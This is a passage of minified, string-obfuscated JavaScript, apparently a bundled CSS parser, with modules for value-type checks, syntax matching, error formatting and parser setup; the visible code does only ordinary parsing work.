u[l(2263)]=t,u[l(3030)]=e?(0,o.c)(e):l(2790),u[l(3351)]=d,u[l(908)]=h,u[l(564)]=f,u[l(2823)]=t+l(3098)+u[l(3030)]+l(2047)+(d||l(1646))+l(3066)+new Array(u[l(908)]+1)[l(2994)]("-")+"^",Object[l(3224)](u,m),u[l(2630)]={source:n&&n[l(2630)]&&n[l(2630)][l(2039)]||l(1946),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2l;return null!==t&&t[n(1054)]===r._i&&t[n(3605)][n(2405)](0)===e}function u(t,e,n){const o=a2l;for(;null!==t&&(t[o(1054)]===r.M$||t[o(1054)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2l;if(!t)return 0;const c=t[a(3605)][a(2405)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3605)][a(2141)];e++)if(!(0,r.yp)(t[a(3605)][a(2405)](e)))return 0;return s+1}function h(t,e,n){const s=a2l;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1054)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1054)]!==r.wN)return 0}if(!a){const e=t[s(3605)][s(2405)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2l;let f=0;if(!t)return 0;if(t[n(1054)]===r.wN)return d(t,0,c,f);if(t[n(1054)]===r.Vy&&t[n(3605)][n(2405)](0)===i){if(!(0,r.Nb)(t[n(3605)],1,s))return 0;switch(t[n(3605)][n(2141)]){case 2:return h(e(++f),f,e);case 3:return t[n(3605)][n(2405)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3605)][n(2405)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1054)]===r.Vy||l(t,o)&&e(f+1)[n(1054)]===r.Vy){if(t[n(1054)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3605)],0,s))return 0;switch(t[n(3605)][n(2141)]){case 1:return h(e(++f),f,e);case 2:return t[n(3605)][n(2405)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3605)][n(2405)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1054)]===r.fg){let c=t[n(3605)][n(2405)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3605)][n(2141)]&&(0,r.yp)(t[n(3605)][n(2405)](m));m++);return m===l?0:(0,r.Nb)(t[n(3605)],m,s)?m+1===t[n(3605)][n(2141)]?h(e(++f),f,e):t[n(3605)][n(2405)](m+1)!==i?0:m+2===t[n(3605)][n(2141)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{v:()=>o});const o=[r(3253),r(947),r(3607),r(524),r(2161)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2l;return null!==t&&t[n(1054)]===r._i&&t[n(3605)][n(2405)](0)===e}function l(t,e,n){const o=a2l;let s=0;for(let a=e;a<t[o(3605)][o(2141)];a++){const c=t[o(3605)][o(2405)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2l;let d=0;if(null===t||t[n(1054)]!==r.Vy||!(0,r.Nb)(t[n(3605)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1054)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1054)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1054)]===r.fg||t[n(1054)]===r.wN?function(t,e){const r=n;return t[r(3605)][r(2405)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1054)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(3503),r(3994),r(3639)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2141)]?t[n(2405)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2141)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2141)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2141)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3482)===t[o(1054)]){const r=Number(void 0!==n&&n!==e[o(2141)]?e[o(3290)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2978)]&&r<t[o(2978)]&&o(2430)!=typeof t[o(2978)])return!0;if(null!==t[o(3180)]&&r>t[o(3180)]&&o(2430)!=typeof t[o(3180)])return!0}return!1}function p(t){return function(e,n,r){const o=a2l;return null===e?0:e[o(1054)]===a.zt&&h(e[o(3605)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1054)]){case a.Q0:case a.no:case a.Oh:if(t[n(1054)]!==r)break t;if(r=i[n(582)](),0===i[n(2141)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2238)](r),r=l[n(2252)](t[n(1054)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2l(1054)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(1054)]!==a.Vy||45!==u(t[e(3605)],0)||45!==u(t[e(3605)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2l;if(null===e||e[o(1054)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(3605)],0);if(null!==t){const n=e[o(3605)][o(3270)]("\\",i),r=-1!==n&&f(e[o(3605)],n)?e[o(3605)][o(1608)](i,n):e[o(3605)][o(3290)](i);if(!1===t[o(566)](r[o(3500)]()))return 0}return m(r,e[o(3605)],i)?0:1}}function y(t){const e=r;return e(3196)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(1054)]===a.wN&&0===Number(n[i(3605)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(1054)]!==a.Ne||m(n,t[o(3605)],t[o(3605)][o(2141)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(3605)],0);return i===t[o(3605)][o(2141)]||f(t[o(3605)],i)?m(n,t[o(3605)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(1054)]!==a.wN)return 0;let i=43===u(t[o(3605)],0)||45===u(t[o(3605)],0)?1:0;for(;i<t[o(3605)][o(2141)];i++)if(!(0,a.yp)(u(t[o(3605)],i)))return 0;return m(n,t[o(3605)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(1054)]!==a.Vy)return 0;const n=t[e(3605)][e(3500)]();return h(n,o.v)||d(n,e(3327))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(3605)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(1054)]!==a.Vw)return 0;const n=t[e(3605)][e(2141)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(3605)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(1054)]!==a.Vw?0:(0,a.o6)(u(t[e(3605)],1),u(t[e(3605)],2),u(t[e(3605)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1054)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1054)]!==o)break t;o=i[n(582)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(3605)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2238)](o),o=l[n(2252)](t[n(1054)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(1054)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(1054)]!==o)break t;o=i[n(582)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2238)](o),o=l[n(2252)](t[n(1054)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3016)},s={type:r(2965)},a={type:r(3519)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(1054)]&&t[o(2317)]===s&&e===i&&(e=t[o(2396)],t=t[o(1611)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(2141)]>2&&t[e(2405)](t[e(2141)]-2)===c&&t[e(2405)](t[e(2141)]-1)===l}function h(t){const e=r;return e(1983)===t[e(1054)]||e(3079)===t[e(1054)]||e(1449)===t[e(1054)]||e(769)===t[e(1054)]&&d(t[e(2168)])}function f(t,e=" ",n=!1){return{type:r(3193),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(566)](t))switch(n[o(3539)](t),t[o(1054)]){case"If":t[o(1611)]=m(t[o(1611)],e,n),t[o(2396)]=m(t[o(2396)],e,n),t[o(2317)]=m(t[o(2317)],e,n);break;case o(769):return e[t[o(2168)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(2141)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(2141)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(1769)](null),t=u({type:o(2261),map:n},i,t)),null!==n)){const t=(d(s[o(2168)])?s[o(2168)][o(3006)](0,-1):s[o(2168)])[o(3500)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(2141)]>5)return{type:o(3097),terms:e,all:!0};let n=s;for(let r=e[o(2141)]-1;r>=0;r--){const s=e[r];let a;a=e[o(2141)]>1?p(t,e[o(2178)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(2141)]>5)return{type:o(3097),terms:e,all:!1};let r=n?i:s;for(let n=e[o(2141)]-1;n>=0;n--){const s=e[n];let a;a=e[o(2141)]>1?p(t,e[o(2178)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(3196)==typeof t)return{type:e(386),fn:t};switch(t[e(1054)]){case e(3193):{let n=p(t[e(666)],t[e(1647)][e(3584)](g),!1);return t[e(694)]&&(n=u(n,a,s)),n}case e(3577):return function(t){const n=e;let r=i,o=g(t[n(928)]);if(0===t[n(3180)])o=u(o,a,s),r=u(o,null,s),r[n(2396)]=u(i,i,r),t[n(2636)]&&(r[n(2396)][n(2317)]=u({type:n(2487),syntax:t},r,s));else for(let e=t[n(2978)]||1;e<=t[n(3180)];e++)t[n(2636)]&&r!==i&&(r=u({type:n(2487),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(2978)])r=u(i,i,r);else for(let e=0;e<t[n(2978)]-1;e++)t[n(2636)]&&r!==i&&(r=u({type:n(2487),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3343):{const n=g(t[e(928)]),r=g(f([f([{type:e(1983),name:e(1059)},{type:e(769),name:e(1553)}]),f([{type:e(769),name:e(1553)},f([{type:e(3577),comma:!1,min:0,max:0,term:f([{type:e(1983),name:e(2785)},{type:e(769),name:e(1553)}])},{type:e(3577),comma:!1,min:0,max:0,term:f([{type:e(1983),name:"or"},{type:e(769),name:e(1553)}])}],"|")])],"|")),o=g(f([{type:e(769),name:e(2237)},f([{type:e(767),value:"("},{type:e(769),name:e(1046)},{type:e(767),value:")"}]),{type:e(769),name:e(3214)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(769):case e(3727):return{type:t[e(1054)],name:t[e(2168)],syntax:t};case e(1983):return{type:t[e(1054)],name:t[e(2168)][e(3500)](),syntax:t};case e(3079):return{type:t[e(1054)],name:"@"+t[e(2168)][e(3500)](),syntax:t};case e(1449):return{type:t[e(1054)],name:t[e(2168)][e(3500)]()+"(",syntax:t};case e(2632):return 3===t[e(3605)][e(2141)]?{type:e(767),value:t[e(3605)][e(3856)](1),syntax:t}:{type:t[e(1054)],value:t[e(3605)][e(3290)](1,t[e(3605)][e(2141)]-2)[e(3764)](/\\'/g,"'"),syntax:t};case e(767):return{type:t[e(1054)],value:t[e(3605)],syntax:t};case e(2487):return{type:t[e(1054)],syntax:t};default:throw new Error(e(2904),t[e(1054)])}}function w(t,e){const n=r;return n(2430)==typeof t&&(t=(0,o.q)(t)),{type:n(537),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(1925)],a=0,c=1,l=2,u=3,d=r(3016),h=r(2965),f=r(1131),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(2141)]!==e[n(2141)])return!1;for(let r=0;r<t[n(2141)];r++){const o=e[n(2405)](r);let i=t[n(2405)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1054)]===i.A9||t[e(1054)]===i.zt||t[e(1054)]===i.AJ||t[e(1054)]===i.hk||t[e(1054)]===i.X6||function(t){const n=e;return t[n(1054)]===i._i&&"?"!==t[n(3605)]}(t)}function b(t){const e=r;return null===t||t[e(1054)]===i.no||t[e(1054)]===i.Oh||t[e(1054)]===i.Q0||t[e(1054)]===i._i&&"/"===t[e(3605)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2l;function y(){const e=a2l;do{W++,C=W<t[e(2141)]?t[W]:null}while(null!==C&&(C[e(1054)]===i.M$||C[e(1054)]===i.Mw))}function v(e){const n=W+e;return n<t[a2l(2141)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:E,thenStack:M,tokenIndex:W,prev:e}}function A(t){M={nextState:t,matchStack:j,syntaxStack:E,prev:M}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2l(3030)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function z(){const t=a2l;j=j[t(1054)]===l?j[t(2119)]:{type:u,syntax:E[t(3030)],token:j[t(1729)],prev:j},E=E[t(2119)]}let E=null,M=null,S=null,N=null,T=0,U=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===U&&++T<m;)switch(e[r(1054)]){case r(3016):if(null===M){if(null!==C&&(W!==t[r(2141)]-1||"\\0"!==C[r(3605)]&&"\\9"!==C[r(3605)])){e=o.$n;break}U=d;break}if((e=M[r(3007)])===o.mX){if(M[r(1357)]===j){e=o.$n;break}e=o.E_}for(;M[r(1153)]!==E;)z();M=M[r(2119)];break;case r(2965):if(null!==N&&!1!==N)(null===S||W>S[r(3185)])&&(S=N,N=!1);else if(null===S){U=h;break}e=S[r(3007)],M=S[r(2381)],E=S[r(1153)],j=S[r(1357)],W=S[r(3185)],C=W<t[r(2141)]?t[W]:null,S=S[r(2119)];break;case r(537):e=e[r(1611)];break;case"If":e[r(2317)]!==o.$n&&k(e[r(2317)]),e[r(2396)]!==o.E_&&A(e[r(2396)]),e=e[r(1611)];break;case r(3097):e={type:r(1995),syntax:e,index:0,mask:0};break;case r(1995):{const t=e[r(3030)][r(1647)];if(e[r(342)]===t[r(2141)]){if(0===e[r(2019)]||e[r(3030)][r(1595)]){e=o.$n;break}e=o.E_;break}if(e[r(2019)]===(1<<t[r(2141)])-1){e=o.E_;break}for(;e[r(342)]<t[r(2141)];e[r(342)]++){const n=1<<e[r(342)];if(!(e[r(2019)]&n)){k(e),A({type:r(3470),syntax:e[r(3030)],mask:e[r(2019)]|n}),e=t[e[r(342)]++];break}}break}case r(3470):e={type:r(1995),syntax:e[r(3030)],index:0,mask:e[r(2019)]};break;case r(2261):if(null!==C){let t=C[r(3605)][r(3500)]();if(-1!==t[r(3270)]("\\")&&(t=t[r(3764)](/\\[09].*$/,"")),s[r(802)](e[r(3584)],t)){e=e[r(3584)][t];break}}e=o.$n;break;case r(386):{const t=null!==E?E[r(3419)]:null,n=W+Math[r(721)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(769):case r(3727):{const t=r(769)===e[r(1054)]?r(940):r(3398),a=s[r(802)](n,t)?n[t][e[r(2168)]]:null;if(!a||!a[r(1611)])throw new Error(r(432)+(r(769)===e[r(1054)]?"<"+e[r(2168)]+">":"<'"+e[r(2168)]+"'>"));if(!1!==N&&null!==C&&r(769)===e[r(1054)]&&(r(1214)===e[r(2168)]&&C[r(1054)]===i.Vy||r(2141)===e[r(2168)]&&"0"===C[r(3605)])){null===N&&(N=x(e,S)),e=o.$n;break}E={syntax:e[r(3030)],opts:e[r(3030)][r(3419)]||null!==E&&E[r(3419)]||null,prev:E},j={type:l,syntax:e[r(3030)],token:j[r(1729)],prev:j},e=a[r(2369)]||a[r(1611)];break}case r(1983):{const t=e[r(2168)];if(null!==C){let n=C[r(3605)];if(-1!==n[r(3270)]("\\")&&(n=n[r(3764)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(3079):case r(1449):if(null!==C&&g(C[r(3605)],e[r(2168)])){_(),e=o.E_;break}e=o.$n;break;case r(767):if(null!==C&&C[r(3605)]===e[r(3605)]){_(),e=o.E_;break}e=o.$n;break;case r(2487):null!==C&&C[r(1054)]===i.A9?w(j[r(1729)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(1729)])||b(C)?o.E_:o.$n;break;case r(2632):let a="",c=W;for(;c<t[r(2141)]&&a[r(2141)]<e[r(3605)][r(2141)];c++)a+=t[c][r(3605)];if(g(a,e[r(3605)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(3677)+e[r(1054)])}switch(p+=T,U){case null:console[r(3303)](r(1773)+m+r(3529)),U=f,j=null;break;case d:for(;null!==E;)z();break;default:j=null}return{tokens:t,reason:U,iterations:T,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(1611)])return v;let x=v[y(1611)],A=v[y(1611)]={syntax:e[y(3030)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(2119)],o[e(2119)]=n,n=o,o=r;return n}(x)[y(2119)];null!==x;){switch(x[y(1054)]){case l:A[y(1611)][y(2238)](A={syntax:x[y(3030)],match:[]}),k[y(2238)](A);break;case u:k[y(582)](),A=k[k[y(2141)]-1];break;default:A[y(1611)][y(2238)]({syntax:x[y(3030)]||null,token:x[y(1729)][y(3605)],node:x[y(1729)][y(550)]})}x=x[y(2119)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2l,o=n;n=e,t[r(550)][r(802)](this,e),n=o},emit(t,r,o){e[a2l(2238)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2l;return n(2430)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(2238)]({type:n,value:t[e(3006)](r,i),node:null}))),o}(t):e[n(2719)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2l;return e(550)in t?t[e(550)]:o(t[e(1611)][0])}function i(t){const e=a2l;return e(550)in t?t[e(550)]:i(t[e(1611)][t[e(1611)][e(2141)]-1])}function s(t,e,n,s,a){const c=a2l,l=[];return null!==n[c(1893)]&&function n(u){const d=c;if(null!==u[d(3030)]&&u[d(3030)][d(1054)]===s&&u[d(3030)][d(2168)]===a){const n=o(u),s=i(u);t[d(3030)][d(319)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(400)](e[i(927)]),e[i(927)]===s)break;e=e[i(2851)]}while(null!==e);l[i(2238)]({parent:o,nodes:t})}}))}Array[d(1292)](u[d(1611)])&&u[d(1611)][d(2200)](n)}(n[c(1893)]),l}},9026:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(1925)];function s(t){const e=r;return e(2253)==typeof t&&isFinite(t)&&Math[e(721)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(1655)])&&s(t[e(2533)])&&s(t[e(1469)])}function c(t,e){return function(n,r){const s=a2l;if(!n||n[s(1652)]!==Object)return r(n,s(3159));for(let c in n){let l=!0;if(!1!==i[s(802)](n,c)){if(s(1054)===c)n[s(1054)]!==t&&r(n,s(3231)+n[s(1054)]+s(3356)+t+"`");else if(s(2630)===c){if(null===n[s(2630)])continue;if(n[s(2630)]&&n[s(2630)][s(1652)]===Object)if(s(2430)!=typeof n[s(2630)][s(2039)])c+=s(296);else if(a(n[s(2630)][s(883)])){if(a(n[s(2630)][s(3974)]))continue;c+=s(2158)}else c+=s(1749);l=!1}else if(e[s(1291)](c)){l=!1;for(let t=0;!l&&t<e[c][s(2141)];t++){const r=e[c][t];switch(r){case String:l=s(2430)==typeof n[c];break;case Boolean:l=s(407)==typeof n[c];break;case null:l=null===n[c];break;default:s(2430)==typeof r?l=n[c]&&n[c][s(1054)]===r:Array[s(1292)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(3363)+c+s(1467)+t+s(456));l||r(n,s(956)+t+"."+c+"`")}}for(const o in e)i[s(802)](e,o)&&!1===i[s(802)](n,o)&&r(n,s(948)+t+"."+o+s(2031))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(2141)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2238)](i[n(2168)][n(3500)]());else if(null===i)o[n(2238)](n(3538));else if(n(2430)==typeof i)o[n(2238)](i);else{if(!Array[n(1292)](i))throw new Error(n(2755)+i+n(1911)+e+n(452));o[n(2238)](n(673)+(l(i,e)||n(3663))+">")}}return o[n(2994)](n(421))}function u(t,e){const n=r,o=e[n(2150)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(802)](o,e))continue;const r=s[e]=Array[n(1292)](o[e])?o[e][n(3006)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(550)])for(const r in t[e(550)])if(i[e(802)](t[e(550)],r)){const o=t[e(550)][r];if(!o[e(2150)])throw new Error(e(3366)+r+e(2900));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2l;function n(t){const e=a2l;return null!==t&&(e(769)===t[e(1054)]||e(3727)===t[e(1054)]||e(1983)===t[e(1054)])}let r=null;return null!==this[e(1893)]&&function o(i){const s=e;if(Array[s(1292)](i[s(1611)])){for(let t=0;t<i[s(1611)][s(2141)];t++)if(o(i[s(1611)][t]))return n(i[s(3030)])&&r[s(814)](i[s(3030)]),!0}else if(i[s(550)]===t)return r=n(i[s(3030)])?[i[s(3030)]]:[],!0;return!1}(this[e(1893)]),r}function o(t,e){const n=a2l;return a(this,t,(t=>n(769)===t[n(1054)]&&t[n(2168)]===e))}function i(t,e){const n=a2l;return a(this,t,(t=>n(3727)===t[n(1054)]&&t[n(2168)]===e))}function s(t){const e=a2l;return a(this,t,(t=>e(1983)===t[e(1054)]))}function a(t,e,n){const o=a2l,i=r[o(802)](t,e);return null!==i&&i[o(2555)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2013),"ex",r(3697),r(766),r(1433),"ch",r(1541),"ic",r(3771),"lh",r(3245),"vw",r(3120),r(597),r(3274),"vh",r(715),r(2802),r(1544),"vi",r(2833),r(3883),r(2314),"vb",r(2708),r(2606),r(3033),r(1690),r(2601),r(691),r(1464),r(1531),r(3647),r(3306),r(3199),r(773),r(2510),r(2401),r(1565),r(2406),r(3349)],i=[r(3565),r(758),r(2143),r(1629)],s=["s","ms"],a=["hz",r(3402)],c=[r(3630),r(2086),r(2298),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(867);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2l;return h[n(3006)](t,e)[n(3584)](((e,r)=>String(t+r+1)[n(281)](p)+" |"+e))[n(2994)]("\n")}const h=("\n"[u(854)](Math[u(3180)](o-1,0))+" "[u(854)](Math[u(3180)](c-1,0))+t)[u(1263)](/\r\n?|\n|\f/),f=Math[u(3180)](1,e-l)-1,m=Math[u(2978)](e+l,h[u(2141)]+1),p=Math[u(3180)](4,String(m)[u(2141)])+1;let g=0;(n+=(a[u(2141)]-1)*(h[e-1][u(3290)](0,n-1)[u(1611)](/\t/g)||[])[u(2141)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(2141)]&&(h[t]=h[t][u(3764)](/\t/g,a),h[t]=(g>0&&h[t][u(2141)]>g?"…":"")+h[t][u(3290)](g,i-2)+(h[t][u(2141)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2994)]("-")+"^",d(e,m)][u(2178)](Boolean)[u(2994)]("\n")[u(3764)](/^(\s+\d+\s+\|\n)+/,"")[u(3764)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3224)]((0,o.a)(u(1099),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(1517)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2l,n=Object[e(1769)](null);for(const r of Object[e(2847)](t)){const o=t[r],i=o[e(989)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2l;let n="",p=e(1946),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3224)](new i.eV,function(t){const n=e,r={context:Object[n(1769)](null),features:Object[n(3224)](Object[n(1769)](null),t[n(1656)]),scope:Object[n(3224)](Object[n(1769)](null),t[n(2761)]),atrule:m(t[n(378)]),pseudo:m(t[n(1146)]),node:m(t[n(550)])};for(const[e,o]of Object[n(3931)](t[n(2325)]))switch(typeof o){case n(3196):r[n(3808)][e]=o;break;case n(2430):r[n(3808)][e]=f(o)}return{config:r,...r,...r[n(550)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(400)](t),getFirstListNode:t=>t&&t[e(1359)],getLastListNode:t=>t&&t[e(2966)],parseWithFallback(t,n){const r=e,o=this[r(3185)];try{return t[r(802)](this)}catch(t){if(b)throw t;this[r(2918)](o-this[r(3185)]);const e=n[r(802)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3466)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(2141)]?n[e(2405)](t):0,substring:(t,r)=>n[e(1608)](t,r),substrToCursor(t){const n=e;return 